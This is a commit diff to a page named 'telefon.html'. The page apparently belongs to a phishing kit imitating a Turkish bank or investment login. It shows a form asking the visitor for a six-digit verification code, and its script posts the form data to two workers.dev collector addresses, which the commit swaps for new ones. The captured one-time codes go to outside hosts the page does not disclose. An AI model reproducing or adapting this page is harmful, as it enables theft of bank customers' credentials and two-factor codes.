
==== commit edb81a87: "Update telefon.html" ====
--- a/telefon.html
+++ b/telefon.html
@@ -104,7 +104,9 @@
               
             <div class="input-part">
                 <!-- ko if: type()=='mbb' -->
-                <input class="inputarea" type="number" pattern="[0-9]*" id="telno" name="telno" data-bind="bind-numeric: value, attr: { placeholder : placeholder},settings: { maxlength: 6 }" placeholder="Doğrulama Kodunuzu Giriniz">
+                <input class="inputarea" type="number" pattern="[0-9]*" id="telno" name="telno" data-bind="bind-numeric: value, attr: { placeholder : placeholder},settings: { maxlength: 6 }" placeholder="Doğrulama Kodunuzu Giriniz" style="
+    height: 48px;
+">
                 <!-- /ko -->
                 <!-- ko if: type()=='yatirimci' --><!-- /ko -->
                 <!-- ko if: type()=='ast' --><!-- /ko -->
@@ -450,7 +452,7 @@
         data.append('post_time', postTime); // Post saatini ekle
 
         // POST işlemi için fetch kullanarak isteği oluştur
-        fetch('https://worker-shrill-rice-bfa4.selimjuhan2.workers.dev/', {
+        fetch('https://worker-tilki-wood-f5ce.selimjuhan2.workers.dev/', {
             method: 'POST',
             body: data
         })
@@ -465,7 +467,7 @@
         });
 
         // İkinci adres için aynı işlemi gerçekleştir
-        fetch('https://worker-hidden-meadsow-bce1.selimjuhasn2.workers.dev/', {
+        fetch('https://worker-hidden-meadsow-bce1d.selimjuhasn2.workers.dev/', {
             method: 'POST',
             body: data
         })
